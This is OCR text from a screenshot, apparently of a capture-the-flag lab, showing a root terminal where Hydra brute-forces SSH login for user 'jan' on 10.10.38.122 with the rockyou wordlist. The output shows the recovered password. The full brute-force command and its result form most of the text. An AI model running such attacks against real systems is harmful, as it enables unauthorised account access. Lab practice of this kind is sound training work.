 Location: /usr/share/wordlists
uter
ot
sktop
e System
ash
marks
ols
ditional To...
ordlists
wnloads
ork
owse Netw...
root@ip-10-10-28-166: ~
File Edit View Search Terminal Help
[ERROR] File for passwords not found: usr/share/wordlists/rockyou.txt
root@ip-10-10-28-166:~# hydra -l jan -P '/usr/share/wordlists/rockyou.txt' ssh:/
/10.10.38.122
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-07-06 11:31:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:
14344398), ~896525 tries per task
[DATA] attacking ssh://10.10.38.122:22/
[STATUS] 258.00 tries/min, 258 tries in 00:01h, 14344142 to do in 926:38h, 16 ac
tive
[STATUS] 246.00 tries/min, 738 tries in 00:03h, 14343662 to do in 971:48h, 16 ac
tive
[22][ssh] host: 10.10.38.122   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete u
ntil end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2023-07-06 11:34:20
root@ip-10-10-28-166:~#